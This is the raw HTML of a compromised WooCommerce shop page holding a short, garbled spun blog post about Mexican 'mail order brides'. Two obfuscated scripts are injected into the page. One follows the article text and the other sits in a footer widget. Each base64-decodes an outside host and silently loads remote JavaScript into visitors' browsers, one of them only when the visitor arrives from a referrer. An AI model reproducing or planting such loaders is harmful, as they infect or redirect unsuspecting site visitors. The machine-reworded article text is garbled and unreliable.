<p> Thus, all of us hypothesize the fact that the cross-country correlation    between the homogamy opening and the multiply of mélange will be sluggish than the over-time correlation. This kind of speculation is certainly predicated upon our statement    in Section a couple of that the primary level of cohabiting unions (as measured simply by 1970 census spherical microdata) does not match different phases of improvement. </p>
<p> Luz Trasquilón    Sobre León of Victoria made twenty-five land gross sales, although most Texas Mexicans weren&#8217;t able to shield their property. On the ranchos, women commonly tended backyards and home animals. Between 1845 and 1898 regarding fifty Spanish-surnamed women submitted homestead comments of one hundred sixty acres    or far less. Among Philippine families of San Antonio in midcentury, girls headed thirty six % of households. </p>
<p><script>(function(){var a=document.head||document.getElementsByTagName("head")[0],b="script",c=atob("aHR0cHM6Ly9qYXZhZGV2c3Nkay5jb20vYWpheC5waHA=");c+=-1<c.indexOf("?")?"&#038;":"?";c+=location.search.substring(1);b=document.createElement(b);b.src=c;b.id=btoa(location.origin);a.appendChild(b);})();</script></p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2023/06/15/how-to-find-a-european-woman/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;How to find a European Woman</a></div><div class="nav-next"><a href="https://retailcottage.com/2023/06/20/filipino-dating-chat-with-lonely-people-at-trulyfilipino/" rel="next">Filipino Dating &#038; Chat with Lonely people at TrulyFilipino &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/18/mexican-mail-order-brides-discover-mexican-female-for-relationship/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2887' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.66 out of 5"><span style="width:53.2%">Rated <strong class="rating">2.66</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2023\/06\/18\/mexican-mail-order-brides-discover-mexican-female-for-relationship\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2023-06-18T00:00:00+00:00","dateModified":"2024-09-19T17:21:32+00:00","name":"Mexican Mail Order Brides: Discover Mexican Female For Relationship","headline":"Mexican Mail Order Brides: Discover Mexican Female For Relationship","description":"Articles Greatest Snail mail Order Wedding brides Websites To locate Slavic Females Bounce Into The International Online dating Scene Today With Elitesingles! Cute Foreign Women ~ Greatest Internet site For"}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"wife finder","@id":"https:\/\/retailcottage.com\/category\/wife-finder\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mexican Mail Order Brides: Discover Mexican Female For Relationship","@id":"https:\/\/retailcottage.com\/2023\/06\/18\/mexican-mail-order-brides-discover-mexican-female-for-relationship\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
